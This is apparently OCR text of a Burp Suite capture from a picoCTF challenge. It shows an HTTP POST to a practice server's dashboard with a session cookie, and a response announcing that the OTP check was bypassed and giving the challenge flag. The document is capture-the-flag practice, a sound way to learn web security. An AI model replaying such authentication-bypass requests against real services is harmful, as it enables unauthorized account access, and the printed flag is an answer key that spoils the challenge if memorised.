 Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:57643
3 Content-Length: 7
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://titan.picoctf.net:57643
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://titan.picoctf.net:57643/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
.eJxNjEkOwyAQBP_COQebZRjnMwjDoESxAbHIiqL8PfjkHKtVXR_mnu3N7qxRbezGXC3BtPS
iOLYAKFYPXqK23COh5DMtyANO4BQqRQqIwjR-oW-biXanK5VaHjCDFpoPzLbWIxV_CfmRIpn
Y95XKaXIhFWhczl6vVP5z3x8CrzM7.ZmnprA.TCcZ8a_q2hjlXEMNWzxQAzYRIcE
14 Connection: close
15
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 12 Jun 2024 18:33:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 105
6 Vary: Cookie
7 Connection: close
8
9 Welcome, test you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_9090d63c}